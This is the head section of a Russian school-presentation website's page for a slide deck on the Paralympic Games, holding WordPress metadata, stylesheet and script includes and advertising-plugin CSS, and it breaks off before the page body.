

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/fizkultura/paralimpiiskiie_ighry.html
body_size: 31624
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Паралимпийские игры</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Паралимпийские игрыучитель начальных классов МБОУ СОШ №21 х.Лосево Корниенко Любовь ВладимировнаСлайд №2 Паралимпийские игры –спортивные" />
	<link rel="canonical" href="https://volna.org/fizkultura/paralimpiiskiie_ighry.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Паралимпийские игры" />
	<meta property="og:description" content="Слайд №1 Паралимпийские игрыучитель начальных классов МБОУ СОШ №21 х.Лосево Корниенко Любовь ВладимировнаСлайд №2 Паралимпийские игры –спортивные" />
	<meta property="og:url" content="https://volna.org/fizkultura/paralimpiiskiie_ighry.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T08:58:38+00:00" />
	<meta property="article:modified_time" content="2014-12-17T08:58:34+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/fizkultura/paralimpiiskiie_ighry.html#article","isPartOf":{"@id":"https://volna.org/fizkultura/paralimpiiskiie_ighry.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Паралимпийские игры","datePublished":"2014-11-17T08:58:38+00:00","dateModified":"2014-12-17T08:58:34+00:00","mainEntityOfPage":{"@id":"https://volna.org/fizkultura/paralimpiiskiie_ighry.html"},"wordCount":368,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/fizkultura/paralimpiiskiie_ighry.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry0.png","articleSection":["Физкультура"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/fizkultura/paralimpiiskiie_ighry.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/fizkultura/paralimpiiskiie_ighry.html","url":"https://volna.org/fizkultura/paralimpiiskiie_ighry.html","name":"Презентация - Паралимпийские игры","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/fizkultura/paralimpiiskiie_ighry.html#primaryimage"},"image":{"@id":"https://volna.org/fizkultura/paralimpiiskiie_ighry.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry0.png","datePublished":"2014-11-17T08:58:38+00:00","dateModified":"2014-12-17T08:58:34+00:00","description":"Слайд №1 Паралимпийские игрыучитель начальных классов МБОУ СОШ №21 х.Лосево Корниенко Любовь ВладимировнаСлайд №2 Паралимпийские игры –спортивные","breadcrumb":{"@id":"https://volna.org/fizkultura/paralimpiiskiie_ighry.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/fizkultura/paralimpiiskiie_ighry.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/fizkultura/paralimpiiskiie_ighry.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/fizkultura/paralimpiiskiie_ighry.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Физкультура","item":"https://volna.org/fizkultura"},{"@type":"ListItem","position":4,"name":"Паралимпийские игры"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Паралимпийские игры&raquo;" href="https://volna.org/fizkultura/paralimpiiskiie_ighry.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"f86a8c6e4a","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/34712" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Ffizkultura%2Fparalimpiiskiie_ighry.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Ffizkultura%2Fparalimpiiskiie_ighry.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
